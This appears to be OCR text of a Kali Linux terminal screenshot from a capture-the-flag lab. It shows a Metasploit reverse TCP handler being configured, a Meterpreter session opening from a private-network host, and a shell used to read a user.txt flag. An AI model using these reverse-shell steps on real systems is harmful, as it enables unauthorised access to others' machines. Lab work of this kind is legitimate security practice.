 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > set lhost 192.168.31.239
lhost => 192.168.31.239
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.239:1234
[*] Meterpreter session 1 opened (192.168.31.239:1234 -> 192.168.31.90:56382 ) at 2022-08-17 23:43:20 +
0800
meterpreter > shell
Process 1403 created.
Channel 0 created.
cd /home
ls
blackdevil
cd blackdevil
ls
user.txt
cat user.txt
bae11ce4f67af91fa58576c1da2aad4b